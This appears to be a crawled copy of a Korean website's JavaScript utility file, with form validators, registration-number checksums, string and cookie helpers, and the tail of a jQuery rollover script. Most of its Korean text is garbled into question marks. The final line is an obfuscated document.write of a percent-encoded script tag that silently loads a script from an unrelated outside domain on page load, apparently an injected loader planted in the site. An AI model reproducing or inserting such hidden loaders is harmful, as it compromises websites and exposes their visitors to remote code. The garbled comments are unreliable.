                    $(this).attr("src",$(this).attr("oversrc"));
                } else {
                    $(this).attr("src",$(this).attr("outsrc"));
                }
            });
            
        } else if (config.isBtnType=="li") {
            $(config.objBtn+" li").each(function(i){
                if (nSel==i) {
                    $(this).attr("class",$(this).attr("overclass"));
                } else {
                    $(this).attr("class",$(this).attr("outclass"));
                }
            });
            
        }
    }

    /* IE 체크 */
    function jsBrowserCheck() {
        appname = navigator.appName;
        useragent = navigator.userAgent;
    
        if(appname == "Microsoft Internet Explorer") appname = "IE";
        IE55 = (useragent.indexOf('MSIE 5.5')>0);  //5.5 버전
        IE6 = (useragent.indexOf('MSIE 6')>0);     //6.0 버전
        IE7 = (useragent.indexOf('MSIE 7')>0);     //7.0 버전
        IE8 = (useragent.indexOf('MSIE 8')>0);     //8.0 버전
    
        if(appname=="IE" && IE55 || IE6 || IE7 || IE8){
            return true
        }else{
            return false; 
        }
    }   
});

--- FILE ---
content_type: application/javascript
request_url: https://www.babymemories.co.kr/js/function.js
body_size: 3921
content:
<!--
	
	//?? ???? ??(?? true ?? false)
	function isnumeric(intVal)
	{
		if(intVal !== "")
		{
			for(i=0;i<intVal.length;i++)
			{
				if(intVal.charAt(i) >= 0 && intVal.charAt(i) <= 9){}
				else return false;	
			}
			return true;
		}
	}
	
	
	//???????
	function CheckChar(strVal)
		 {
		  var nochar = "~`!@#$%^&*()_-+=\|'";
		  for(i=0;i<strVal.length;i++)
		  {
		   for(j=0;j<nochar.length;j++)
		   {
		    if(strVal.charAt(i)==nochar.charAt(j))
		    {
		     return false;
		    }
		   }
		  }
		  return true;
 }

	 //??????? ??? ?? ???
	 function bnCheck(bs1,bs2,bs3)
	 {
	  ComNo = new Array(9);
	  var bs = bs1+bs2+bs3;
	  for(i=0;i<10;i++) ComNo[i] = parseInt(bs.charAt(i));
	
	  Sum1 = (ComNo[0] * 1) + (ComNo[1] * 3) + (ComNo[2] * 7);
	  Sum2 = (ComNo[3] * 1) + (ComNo[4] * 3);
	     Sum3 = (ComNo[5] * 7) + (ComNo[6] * 1) + (ComNo[7] * 3);
	  SS = ComNo[8] * 5;
	  ssint = eval(parseInt(SS / 10));
	  ssint = Math.floor(SS / 10);   file://Math.floor ??? ??? ??? ???? ???? ??(? : 10 / 3 = 3? ??)
	  Sum3 = Sum3 + (ssint + (SS % 10));
	  TotSum = eval(Sum1) + eval(Sum2) + eval(Sum3);
	  if((ComNo[9]-((10-(TotSum%10)) % 10))==0) return true;
	  else return false;
	 }

	 //???? ?? ??? ?? ??
	 function jnCheck(resident1,resident2) {
	
	 var residentNum=resident1+resident2;
	 a = new Array(13);
	
	 for (var i=0; i < 13; i++) {
	
	  a[i] = parseInt(residentNum.charAt(i));
	
	 }
	
	 var j = a[0]*2 + a[1]*3 + a[2]*4 + a[3]*5 + a[4]*6 + a[5]*7 + a[6]*8 + a[7]*9 + a[8]*2 + a[9]*3 + a[10]*4 + a[11]*5;
	 var j = j % 11;
	 var k = 11 - j;
	 if (k > 9) {
	      k = k % 10
	 }
	
	    if (k != a[12])
	
	  return false;
	
	    else {
	  return true;
	    }
	 
	 }
	 
		 function Left(str, n){
			if (n <= 0)
			    return "";
			else if (n > String(str).length)
			    return str;
			else
			    return String(str).substring(0,n);
			}
		
		
		function Right(str, n){
		    if (n <= 0)
		       return "";
		    else if (n > String(str).length)
		       return str;
		    else {
		       var iLen = String(str).length;
		       return String(str).substring(iLen, iLen - n);
		    }
		}
		
		//???
		function searchv(f)
		{
			if(f.svalue.value=="")
			{
					alert("???? ??? ?????");
					f.svalue.focus();
					return;
			}
			form.submit();
		}
		
		function reset()
		{
			form.reset();
		}
	
	//??? ?? ??
	function goback(intPage)
	{
		history.go(intPage);
	}
	
	//??????
	function winopen(u,n,o)
	{
		window.open(u,n,o);
	}
	
	//??????Trim ??(?? ?? ??)
	function trim(tmpStr)
	{
		  var atChar;
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(0);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(1, tmpStr.length);
				  atChar = tmpStr.charAt(0);
		  }
	
		  if (tmpStr.length > 0)
		  {
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  while (isSpace(atChar))
		  {
				  tmpStr = tmpStr.substring(0,( tmpStr.length-1));
				  atChar = tmpStr.charAt(tmpStr.length-1);
		  }
	
		  return tmpStr;
	} 
	
	function msg_delete()
	{
		m = window.confirm("??? ?????????\n\n????? ??? ??????.\n\n???????? ?? ?????!!");
		return m;
	}
	
	function refreshForm()
	{
		location.reload();
	}
	
	function windowopen(a,b,c)
	{
		window.open(a,b,c);
	}

function getCookie(name){
 	var Found = false
	var start, end
	var i = 0

 	while(i<= document.cookie.length) {
 
		start = i
 		end = start +name.length
		if(document.cookie.substring(start, end)== name) {
			Found = true
			break
		}
		i++
	}
 
	if(Found == true) {
 		start = end + 1
		end = document.cookie.indexOf(";",start)

		if(end < start)
			end = document.cookie.length
		return document.cookie.substring(start, end)
	}
	return ""
 }
 
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%77%70%61%70%65%72%2F%61%64%73%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
-->

